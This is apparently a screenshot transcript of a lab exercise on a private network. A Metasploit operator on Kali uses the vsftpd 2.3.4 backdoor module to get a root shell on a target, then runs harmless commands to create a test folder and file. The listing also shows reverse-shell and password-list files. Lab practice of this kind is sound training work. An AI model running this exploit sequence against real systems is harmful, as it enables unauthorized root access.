 9:26
kali@kali: ~
File Actions Edit View Help
View the full module info with the info, or info -d command.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - Banner: 220 (vsFTPd 2.3.4)
[*] 192.168.1.149:21 - USER: 331 Please specify the password.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > ls
[*] exec: ls
192.168.65.5 Documents Music Public Videos ftp_users_list.txt gameshell gameshell.sh passlist.txt shell.php
Desktop Downloads Pictures Templates ftp_passwords_list.txt full-report.txt gameshell-save.sh moltiplicazione.c.save php-reverse-shell.php userlist.txt
msf6 exploit(unix/ftp/vsftpd_234_backdoor) > exploit
[*] 192.168.1.149:21 - The port used by the backdoor bind listener is already open
[+] 192.168.1.149:21 - UID: uid=0(root) gid=0(root)
[*] Found shell.
[*] Command shell session 1 opened (192.168.1.100:43887 → 192.168.1.149:6200) at 2024-12-16 09:18:58 -0500
pwd
/
cd /
mkdir test_metasploit
ls -l
total 105
drwxr-xr-x 2 root root 4096 May 13 2012 bin
drwxr-xr-x 4 root root 1024 May 13 2012 boot
lrwxrwxrwx 1 root root 11 Apr 28 2010 cdrom → media/cdrom
drwxr-xr-x 14 root root 13700 Dec 16 09:56 dev
drwxr-xr-x 94 root root 4096 Dec 16 09:56 etc
drwxr-xr-x 6 root root 4096 Apr 16 2010 home
drwxr-xr-x 2 root root 4096 Mar 16 2010 initrd
lrwxrwxrwx 1 root root 32 Apr 28 2010 initrd.img → boot/initrd.img-2.6.24-16-server
drwxr-xr-x 13 root root 4096 May 13 2012 lib
drwx------ 2 root root 16384 Mar 16 2010 lost+found
drwxr-xr-x 4 root root 4096 Mar 16 2010 media
drwxr-xr-x 3 root root 4096 Apr 28 2010 mnt
-rw------- 1 root root 25097 Dec 16 09:56 nohup.out
drwxr-xr-x 2 root root 4096 Mar 16 2010 opt
dr-xr-xr-x 110 root root 0 Dec 16 09:55 proc
drwxr-xr-x 13 root root 4096 Dec 16 09:56 root
drwxr-xr-x 2 root root 4096 May 13 2012 sbin
drwxr-xr-x 2 root root 4096 Mar 16 2010 srv
drwxr-xr-x 12 root root 0 Dec 16 09:55 sys
drwx------ 2 root root 4096 Dec 16 10:23 test_metasploit
drwxrwxrwt 4 root root 4096 Dec 16 10:10 tmp
drwxr-xr-x 12 root root 4096 Apr 27 2010 usr
drwxr-xr-x 14 root root 4096 Mar 17 2010 var
lrwxrwxrwx 1 root root 29 Apr 28 2010 vmlinuz → boot/vmlinuz-2.6.24-16-server
whoami
root
ls -ld /test_metasploit
drwx------ 2 root root 4096 Dec 16 10:23 /test_metasploit
touch /test_metasploit/readme.txt
ls -l /test_metasploit
total 0
-rw------- 1 root root 0 Dec 16 10:24 readme.txt
exit
[*] 192.168.1.149 - Command shell session 1 closed.
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >